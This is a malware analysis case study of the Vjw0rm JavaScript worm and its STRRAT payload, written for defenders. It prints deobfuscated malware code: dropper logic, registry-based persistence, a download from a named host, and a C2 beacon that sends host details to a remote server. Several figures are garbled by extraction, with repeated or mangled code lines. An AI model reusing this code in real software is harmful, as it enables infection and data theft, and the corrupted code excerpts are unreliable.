# How to Analyze JavaScript Malware – A Case Study of VjwOrm

**Prepared by:** Vlad Pasca, Senior Malware & Threat Analyst

SecurityScorecard

SecurityScorecard.com info@securityscorecard.com

Tower 49 12 E 49<sup>th</sup> Street Suite 15-001 New York, NY 10017 1.800.682.1707

## **Table of contents**

| Executive summary        |  |
|--------------------------|--|
| Analysis and findings    |  |
|                          |  |
| Commands                 |  |
| Indicators of Compromise |  |

## **Executive summary**

Vjw0rm is a worm that spreads via USB drives and has RAT capabilities because it implements different commands transmitted by the C2 server. It establishes persistence on a machine by copying to the Startup folder and creating a Run registry entry. The malware drops a Java-based RAT called STRRAT, executed using the Java executable that can be found on the local computer or downloaded from a remote URL.

## **Analysis and findings**

SHA256: 2b0c9059feece8475c71fbbde6cf4963132c274cf7ddebafbf2b0a59523c532e

JavaScript malware can be an infection vector leading to serious threats such as ransomware and spyware. We want to present a general approach that can be used to analyze any malicious JavaScript scripts.

As we can see in figure 1, the initial script is obfuscated, and we need to find a way to extract the relevant information:



Figure 1

We used <u>is-beautify</u> to beautify the JavaScript file. We identified a string that seems to be Base64-encoded (see figure 2).

#### return function() (

| 10_1910400_00000000000000000000000000000                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| VITU IN (VINC) LINEARING (CONTOURNED) (CONTOURNED) (CONTO                                                                                                    |
| 010351L0_DINULNIUNANIT_UANJINANIT_UANJINANIT_UANJINIJIZDAVIDJIVIDAGASINANITZIDASITIKANINIJINANITZIDASITAALINANNITAJONONSITAALINANNITAJONONSITA                                                                                                    |
| <pre>(TIIIBAMWAKKWUMMULCETING: WAKIIIMABWTEKKWUMKUKTING: UNIT GUTATI UMABWTEKKWUMKUKTING: UNIT GUTATI UMABWTEKKWUKTING: UNIT GUTATI UMABWTEKKWUKTING: UNIT GUTATI UMABWTEKKUKTING: UNIT GUTATI UMABWTEKKUKTING UMABWTEKKUKTING UMABWTEKKUKTI GUTATI UMABWTEKKUKTI GUTATI UMABWTEKKUKTI GUTATI UMABWTEKKUKTI UMABWTEKKUKTI GUTATI UMABWTEKKUKTI GUTATI UMABWTEKKUKTI UMABWTEKKUKTI UMABWTEKKUKTI UMABWTEKKUKTI UMABWTEKKUKTI UMABWTEKKUKTI GUTATI UMABWTEKKUKTI UMABWTEKKUKTI GUTATI UMABWTEKKUKTI UMABWTEKKUKT<br/>UMABWTEKKUKTI UMABWTEKKUKTI UMABWTEKKUKTI UMABWTEKKUKTI UMABWTEKKUKTI UMABWTEKKUKTI UMABWTEKKUKTI UMABWTEKKUKTI UMABWTEKKUKTI UMABWTEKKUKTI UMABWTEKKUKTI UMABWTEKKUKTI UMABWTEKKUKTI UMABWTEKKUKTI UMABWTEKKUKTI UMABWTEKKUKTI UMABWTEKKUK</pre>                                                                                                    |
| NERBANNOCONVERINGEE & STINAL LANT LINEBANNO-OWNERBALE STINAL LESTINAL LESTI                                                                                                    |
| LIN-by/IEFG_U3ht/VQ48LIT+G51xfESLIN-blpdffd_U3ht0Fh000xEbx11N+BxU0Q48LIT+FFQM8QSTE4KH1BYdEUNKYk5ITh+s1Mdfl4_U3htVkQ48LIT+G5pjRESIIN+a_NBFfd_U3hF0Fh000xE5T1N+BxV_0xK2IT+GFQM8QSTE4K+1BYdEUNKVk5ITh+s1Mdfl4EUNKVk5ITh+s1Mdfl4EUNKVK5ITh+s1Mdfl4EUNKVK                                                                                                    |
| Exclusion/output/construction/consts/construction/construction/const                                                                                                    |
| ODINAAJGIG-OLWYEDUCTERAGEDO INVESTERGETERAGEDO INVESTERGETERAG                                                                                                    |
| W4665052TMAURERALW10020091#_hj407c0706021W2h402W0500001#_hj407c0706021W2h402W050001#_hj407c0706021W1                                                                                                    |
| WELMS_1550W0xH0xHb0255554bHTW101H1pv121CbW1Eff_1VM2yW7b71De513502BW02555Haa2Hp2_11Ta;E521H00115564BT255TH001H1LT5Th0001946_h0255554bHTW101H1pv121CbidgW12555Haa2Hp2_11Ta;E521H00115564BT255TH001H1Dv121CbidgW12555Haa2Hp2_11Ta;E521H001H1Dv121CbidgW12555Haa2Hp2_11Ta;E521H001H1Dv121CbidgW1255Haa2Hp2_11Ta;E521H001H1Dv121CbidgW1255Haa2Hp2_11Ta;E521H001H1Dv121CbidgW1255Haa2Hp2_11Ta;E521H001H1Dv121CbidgW1255Haa2Hp2_11Ta;E521H001H1Dv121CbidgW1255Haa2Hp2_11Ta;E521H001H1Dv121CbidgW1255Haa2Hp2_11Ta;E521H001H1Dv121CbidgW1255Haa2Hp2_11Ta;E521H001H1Dv121CbidgW1255Haa2Hp2_11Ta;E521H001H1Dv121CbidgW1255Haa2Hp2_11Ta;E521H001H1Dv121CbidgW1255Haa2Hp2_11Ta;E521H001H1Dv121CbidgW1255Haa2Hp2_11Ta;E521H001H1Dv121CbidgW1255Haa2Hp2_11Ta;E52H001H1Dv121CbidgW1255Haa2Hp2_11Ta;E52H01H1Dv121CbidgW1255Haa2Hp2_11Ta;E52H01H1Dv120H021H1Dv120H02Hp2_11Ta;E52H01H1Dv121CbidgW1255Haa2Hp2_11Ta;E521H001H1Dv120H02Hp2_11Ta;E521H001H1Dv120H02Hp2_11Ta;E52H001H1Dv120H02H02Hp2_11Ta;E52H001H1Dv120H02H02Hp2_11Ta;E52H001H1Dv120H02H02Hp2_11Ta;E52H01H1Dv120H02H02Hp2_11H001H1Dv120H02H02H02H02H02H02H02H02H02H02H02H02H0                                                                                                    |
| QPYNALISATIONALISATIONALIST (UUM) TERMANDY, "MALESLINKULTERMATESTINKULTERMATESTINKULTERMATE                                                                                                    |
| ARE IN A REPORT OF A REPORT OF                                                                                                    |
| ZUNTA_VYD24WYbJZ1pGYALLHAAZGIGeULHU1pGWEQSTERARGHpQ_EXTERARGHPQ_EXTERARGHPQEEXTERARGHPUHYbfaWOOSTHAAGHPUHAAGHPU                                                                                                    |
|                                                                                                    |
| RC10y1NbaxbyTEV1c12DeF1080ppTEdbb0atSafN80p1TEdRe0atSafN80p1TEdRe                                                                                                    |
| NidSeWebyTsJaaFETQkpLE0pZ51E00V16N5dTeWegUIN4aljpeQpaxDepVNtHiptVT1JETByWesRcE1yW_15Q03JS00tHiptas1JEVYWTNecikySDD5aDkL51E00MT605dYwExtVXtrHipt0DJE1VYW_[xjcE1yWepQ00JY30dkaEt05LkejEnVLNebipTasdae0UIS3DdEAEtUIA                                                                                                    |
|                                                                                                    |
| WTI3BRG1p07KcW553BRG1c07KCwV53BRG1c07KCwV53BRG1c07KcwV53BRG1c07KcwV5                                                                                                    |
| 2030/2014/0/D+G18x00g/2_114/0/b+G18x0xg/W14/V25=G18x0xg/W14eV25=G18x0xg/W14eV2                                                                                                    |
| ACTIVALATION REPORT OF REAL SECTION AND ALL AND ALL AN                                                                                                    |
| VRRetword pIRMELVRETIQUI pIRMELVRETIQUI pIRMELVRETI                                                                                                    |
| _UTHED-BYEASING&Y_UTHED-REASING&Y_UTHED-REASIN                                                                                                    |
|                                                                                                    |
| andy with grain with grain with the second second                                                                                                    |
| 18T2_11V%RtT0+400189_8RR85ST0+400189VERR85T0+400189400189ERR85ST0+4001891FR85ST0+400189_11R19FT0+400188_11R19FT0+400188_11R19FT0+400188_1RT0+400188_1RT0+4088_1RT0+400188_1RT0+400188_1RT0+400188_1RT0+400188_1RT0+400188_1RT0+400188_1RT0+400188_1RT0+400188_1RT0+400188_1RT0+400188_1RT0+400188_1RT0+400188_1RT0+400188_1RT0+400188_1RT0+400188_1RT0+400188_1RT0+400188_1RT0+400188_1RT0+400188_1RT0+400188_1RT0+400                                                                                                    |
|                                                                                                    |
| 0x1pTrd1H_1d1W8x2pTasdxV11vWkhb1p1sG17V3hUH0c070y0kJQ1vY_11Wc3De08jb12x5TR04J3528BH0px2EhW40J0DdW11v5Vdjc7Uy0kJQ1vvEhB0V9TasdaVVv5TR04Vp10jFjbT0STa3bB0H0jVLA2HxTURc670x5_1kkSFTSY_14H0HpVd35UVHB4K_1                                                                                                    |
| aTV##51882F451bba1F7218EQ2#8810bd01Y10498abb1p5#99402343TEF76370888a89672910882T8174351bb11Y1V51b01417718EQ2#97218882Y89V_V785280ba11723822#97218882Y89V_V785280ba1172382                                                                                                    |
| SQLYPS Igent Announcement (Fight Representation) (Fight Representation) (Fight Repres                                                                                                    |
| HEADY-WAYELS/11/1021F12581H5p-2289-45p-04561219TH5551297501485913580018548XVV51p070/wW1115V111021F12581H5p-2289-45p-04661219TH5551297501485913580018548219451297155512975181H0p-2189450294461219TH5551297501485913580018548219451297155512975181H0p-2189450294461219TH5551297501485913580018548219451297155512975181H0p-2189450294461219TH5551297501485913580018548219450294501297155512975181H0p-218945029450129715551297501485913580018548219450294501297155512975181H0p-218945029450129715551297501485913580018548219450294501297155512975181H0p-21894502945012971555129750148591358001854821945029450129715181H0p-21894502945012971555129750148591380001854870940000000000000000000000000000000000                                                                                                    |
| $8001 \\ 8001 \\ 8011 \\ 8011 \\ $ |
| #775MaxDov/mode/1718705Act/00004/070128/070004/070128/070004/070128/070128/07012                                                                                                    |

#### Figure 2

The malware replaces the "\_!" characters with "m" in the above string:

(1 && s.\_.\_)().text = (1 && q.\_.\_)().replace(/\_!/g, "m"); d = (1 && r.\_.\_)().CreateObject("\x61\x64\x6F\x64\x62\x2E\x73\x74\x72\x65\x61\x6D");

#### Figure 3

<u>Box-js</u> is a tool that can be used to execute and analyze a JavaScript file. Figure 4 shows that the malware creates a script called "KeunXSGcHu.js" in the "%AppData%" directory and runs it:





The transformed string is Base64-decoded, and then the script executes the new instructions.

As we've already seen, the malware creates a file called "KeunXSGcHu.js", which is populated with a variable that is Base64-decoded, as highlighted below:



#### Figure 5

```
var wshShelll = WScript.CreateObject("WScript.Shell");
var appdatadirl = wshShelll.ExpandEnvironmentStrings("%appdata%");
var stubpathl = appdatadirl + "\\KeunXSGcHu.js";
var decodedl = decodeBase64(longTextl);
writeBytes(stubpathl, decodedl);
wshShelll.run("\"" + stubpathl + "\"");
```

#### Figure 6

Another variable named "longText" is decoded by replacing the "\_!" characters with "A" (see figure 7).



#### Figure 7

The script generates a random string consisting of a maximum of 10 characters using the "Math.random()" function. The "longText" variable is Base64-decoded, and its content is saved in a ".txt" file. The resulting file is a malicious JAR called STRRAT with the following hash: 0de7b7c82d71f980e5261c40188bafc6d95c484a2bf7007828e93f16d9ae1d9a.

```
var wshShell = WScript.CreateObject("WScript.Shell");
var tempdir = wshShell.ExpandEnvironmentStrings("%temp%");
var appdatadir = wshShell.ExpandEnvironmentStrings("%appdata%");
var r = Math.random().toString(36).replace(/[^a-z]+/g, '').substr(0, 10);
var stubpath = appdatadir + "\\" + r + ".txt"
var decoded = decodeBase64(longText);
writeBytes(stubpath, decoded);
```

#### Figure 8

The malware tries to locate the Java executable on the machine by querying the following



```
registry keys:
    try {
        text = wshShell.RegRead("HKLM\\SOFTWARE\\Wow6432Node\\JavaSoft\\Java Runtime Environment\\CurrentVersion");
        text = wshShell.RegRead("HKLM\\SOFTWARE\\Wow6432Node\\JavaSoft\\Java Runtime Environment\\" + text + "\\JavaHome");
    } catch (err) {}
    try {
        if (text == "") {
            text = wshShell.RegRead("HKLM\\SOFTWARE\\JavaSoft\\Java Runtime Environment\\CurrentVersion");
            text = wshShell.RegRead("HKLM\\SOFTWARE\\JavaSoft\\Java Runtime Environment\\" + text + "\\JavaHome");
           if (text != "") {
                text = text + "\\bin\\javaw.exe";
            3
        } else {
           text = text + "\\bin\\javaw.exe";
        'n.
    } catch (err) {}
```

Whether Java is found on the computer, the malicious JAR file is executed; otherwise, the "GrabJreFromNet" function is called:

```
try {
    if (text != "") {
        //wshShell.RegWrite("HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\ntfsmgr", "\"" + text + "\" -jar \"" + stubpath + "\"", "REG_SZ");
        wshShell.run("\"" + text + "\" -jar \"" + stubpath + "\"");
    } else {
        GrabJreFromNet();
    }
} catch (err) {}
```

#### Figure 10

The function mentioned above downloads an archive called "jre.zip" from "https[:]//aash[.]com.pk/jre.zip". The archive content is extracted and saved in a folder called "jre7" in the "%AppData%" directory. A registry Run entry called "ntfsmgr" is used as a persistence mechanism to run the malicious JAR:

#### Figure 11

The implementation of the "UnZip" function is shown in figure 12:



In the "KeunXSGcHu.js" file, it is implemented a function similar to the one from the initial script:

| function cL() (      |
|----------------------|
| return function () ( |
| <pre></pre>          |
| 1                    |
|                      |

#### Figure 13

```
(1 && s._._)().text = (1 && q._._)().replace(/_!/g, "A");
d = (1 && r._._)().CreateObject("\x61\x64\x6F\x64\x62\x2E\x73\x74\x72\x65\x61\x6D");
```

#### Figure 14

Finally, after decoding the Base64-encoded string, we can identify the malware as vjw0rm (see figure 15).



#### Figure 15

The script verifies if the "HKCU\vjw0rm" registry key exists on the system, which would indicate a previous infection. If that's not the case, the value is created and populated with "TRUE" or "FALSE":

```
try {
    U = sh.RegRead(g[2]);
} catch (err) {
    var sv = fu.split("\\");
    if (":\\" + sv[1] == ":\\" + wn) {
        U = "TRUE";
        sh.RegWrite(g[2], U, g[5]);
    } else {
        U = "FALSE";
        sh.RegWrite(g[2], U, g[5]);
    }
}
```

The malicious script is copied to the Startup folder using the CopyFile function, as shown below:

```
function Ns() {
    try {
        var ap = Cr(2);
        fs.CopyFile(fu, ap.NameSpace(7).Self.Path + "\\" + wn, true);
    } catch (err) {}
}
```

#### Figure 17

The malware performs a POST request to the C2 server "http[:]//javaautorun.duia[.]ro:5465/Vre" with a custom User-Agent:

```
do {
   try {
      var P = Pt('Vre', '');
      P = P.split(spl);

function Pt(C, A) {
   var X = Cr(3);
   X.open('POST', 'http://javaautorun.duia.ro:5465/' + C, false);
   X.SetRequestHeader("User-Agent:", nf());
   X.send(A);
   return X.responsetext;
}
```

#### Figure 18

The user-agent contains the following information: computer name, username, serial number of all logical disks, operating system version, and antivirus software name (see figure 19).

| function nf() (                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Var s.                                                                                                    |
| NT                                                                                                    |
| 5 n                                                                                                    |
| if the filastistetPy/PrinditEl + Billionnessft NPT//Pramawart///r2 0 50727//who events /                                                                                                    |
| The restance of the restance of the restance o |
|                                                                                                    |
| ) else (                                                                                                    |
| NI = "NO";                                                                                                    |
| )                                                                                                    |
| s = VN + Ch + Ex("COMPUTERNAME") + Ch + Ex("USERNAME") + Ch + Ob(2) + Ch + Ob(4) + Ch + NT + Ch + U + Ch                                                                                                    |
| return s;                                                                                                    |
| }                                                                                                    |
| function Cb(N) {                                                                                                    |
| var s:                                                                                                    |
| if(N = 2) (                                                                                                    |
| <pre>s = GetObject(v[0]).InstancesOf(v[2]);</pre>                                                                                                    |
| var en = new Enumerator(s);                                                                                                    |
| <pre>for (: !en.atEnd(): en.moveNext()) (</pre>                                                                                                    |
| Var (r = an (ram))                                                                                                    |
| return if Carting,                                                                                                    |
| heads -                                                                                                    |
| AL URA /                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| 11 (N 4) (                                                                                                    |
| <pre>var wmg = "winngmts:\\\localnost\\root\\securitydenter";</pre>                                                                                                    |
| <pre>s = GetObject(Mmg).InstancesOf(y[3]);</pre>                                                                                                    |
| <pre>var en = new Enumerator(s);</pre>                                                                                                    |
| <pre>for (; !en.atEnd(); en.moveNext()) {</pre>                                                                                                    |
| <pre>var it = en.item();</pre>                                                                                                    |
| <pre>var str = it.DisplayName;</pre>                                                                                                    |
| )                                                                                                    |
| if (str ! '') (                                                                                                    |
| wang = wang + "2";                                                                                                    |
| <pre>s = GetObject(wmg).InstancesOf(y[3]);</pre>                                                                                                    |
| en = new Enumerator(s);                                                                                                    |
| <pre>for (: !en.atEnd(); en.moveNext()) (</pre>                                                                                                    |
| <pre>it = en.item():</pre>                                                                                                    |
| return it.DisplayName;                                                                                                    |
|                                                                                                    |
| ) else (                                                                                                    |
| return it.DisplayName:                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| = Contract (u(0)) Thetances(d(u(1)))                                                                                                    |
| b = Getebject(([()):instancest(([[]))                                                                                                    |
| for () log at addition () ()                                                                                                    |
| for (; fen.atha(); en.movenext()) (                                                                                                    |
| var at = ch.acchtj;                                                                                                    |
| recurn 15. volumeSerlainumDer;                                                                                                    |
| Dreak?                                                                                                    |
|                                                                                                    |
| 3                                                                                                    |
|                                                                                                    |

The worm implements the following commands:

```
if (P[0] === "Cl") {
    WScript.Quit(1);
}

if (P[0] === "Sc") {
    var s2 = Sk("temp") + "\\" + P[2];
    var s1 = fs.CreatextFile(s2, true);
    fi.Kite(P[1]);
    fi.Close();
    sh.run(42);
}

if (P[0] === "Ex") {
    var r1 = fs.OpenTextFile(fu, 1);
    var r1 = fs.OpenTextFile(fu, 1);
    var r1 = fs.OpenTextFile(fu, 2, false);
    wi.Kite(f1);
    wi.Close();
    wi.Wite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f1);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
    wi.Kite(f2);
```

Figure 20



## Commands

#### Cl command

The command is used to terminate the script execution.

#### Sc command

The process creates a temporary file, populates it with code sent by the C2 server, and executes it using the run function.

#### Ex command

The command is used to execute JavaScript code transmitted by the C2 server.

#### **Rn command**

The malware modifies the current script and executes the new file using wscript.exe.

#### Up command

The malicious process creates a temporary file that is filled in with code and executed via Wscript.

#### Un command

The command runs additional JavaScript code that might be used to uninstall the worm.

#### **RF command**

Same execution flow as the Sc command.

We used <u>Recaf</u> to analyze the malicious JAR file. As shown in figure 21, the initial code appears to be obfuscated.





We have used Java <u>deobfuscator</u> to detect any obfuscators. Figure 22 reveals that the Allatori Java obfuscator has been identified:

